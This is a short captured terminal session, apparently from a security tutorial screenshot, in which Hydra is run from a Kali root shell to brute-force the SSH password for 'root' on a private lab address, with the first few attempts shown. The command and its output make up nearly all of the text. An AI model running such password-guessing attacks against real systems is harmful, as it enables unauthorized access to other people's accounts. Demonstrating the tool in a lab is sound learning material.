 ┌──(root💀kali)-[/home/kali/桌面]
└─# hydra -l root -P common.txt ssh://192.168.216.178 -e nsr -t 4 -vV
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
 or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-07 17:38:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 955 login tries (l:1/p:955), ~239 tr
ies per task
[DATA] attacking ssh://192.168.216.178:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.216.178:2
2
-e nsr参数的结果
[INFO] Successful, password authentication is supported by ssh://192.168.216.178:22
[ATTEMPT] target 192.168.216.178 - login "root" - pass "root" - 1 of 955 [child 0] (0/
0)
[ATTEMPT] target 192.168.216.178 - login "root" - pass "" - 2 of 955 [child 1] (0/0)
[ATTEMPT] target 192.168.216.178 - login "root" - pass "toor" - 3 of 955 [child 2] (0/
0)